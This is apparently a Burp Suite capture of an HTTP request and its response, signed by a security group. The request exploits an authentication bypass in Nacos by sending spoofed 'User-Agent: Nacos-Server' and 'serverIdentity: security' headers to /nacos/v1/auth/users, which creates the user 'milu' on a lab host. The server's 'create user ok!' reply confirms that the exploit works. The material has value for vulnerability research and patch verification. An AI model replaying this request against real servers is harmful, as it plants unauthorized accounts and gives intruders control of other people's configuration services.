 Pretty Raw Hex
1 POST /nacos/v1/auth/users HTTP/1.1
2 Host: 192.168.233.131:8848
3 User-Agent: Nacos-Server
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 serverIdentity: security
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 27
12
13 username=milu&password=milu
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Content-Security-Policy: script-src 'self'
6 Content-Type: application/json
7 Date: Wed, 22 Nov 2023 18:39:18 GMT
8 Connection: close
9 Content-Length: 52
10
11 {
"code":200,
"message":null,
"data" "create user ok!"
}
麋鹿安全